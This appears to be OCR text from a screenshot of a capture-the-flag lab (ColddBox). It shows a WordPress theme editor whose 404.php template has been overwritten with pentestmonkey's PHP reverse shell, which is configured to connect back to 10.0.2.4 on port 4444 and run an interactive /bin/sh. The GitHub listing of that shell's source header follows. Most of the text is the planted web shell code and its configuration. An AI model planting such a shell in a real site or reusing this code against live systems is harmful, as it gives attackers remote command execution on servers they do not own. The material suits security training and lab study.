 1 2 3 4 2 11:51
Edit Themes ‹ ColddBox — W
10.0.2.6/wp-admin/theme-editor.php?file=404.php&theme=twentyf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ColddBox 5 0 New How are you, the cold in person?
Help
WordPress 6.4.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code Issues 5 Pull requests 11 Actions Projects Wiki Security Insights
master php-reverse-shell / php-reverse-shell.php Go to file
pentestmonkey Initial commit 8aa37eb · 9 years ago History
Executable File · 192 lines (164 loc) · 5.36 KB
Code Blame Raw
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.